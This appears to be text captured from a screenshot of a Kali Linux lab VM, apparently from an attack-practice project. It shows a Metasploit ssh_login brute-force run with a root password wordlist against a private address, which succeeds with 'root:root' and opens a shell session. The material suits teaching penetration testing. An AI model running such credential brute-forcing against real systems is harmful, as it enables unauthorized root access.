 README.md - PraticaAtaqueVMS - Visual Studio Code
Go Run Terminal Help
Kali-Linux-2021.2-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
kali@kali: ~
02:39 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.16.2.2
RHOSTS => 172.16.2.2
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasplo
it-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass
.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.2.2:22 - Starting bruteforce
[+] 172.16.2.2:22 - Success: 'root:root' 'uid=0(root) gid=0(root) groups=0(ro
ot) Linux nakao 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 202
1 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.15:45763 -> 172.16.2.2:22) at 2021
-07-28 14:39:32 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Ctrl Direito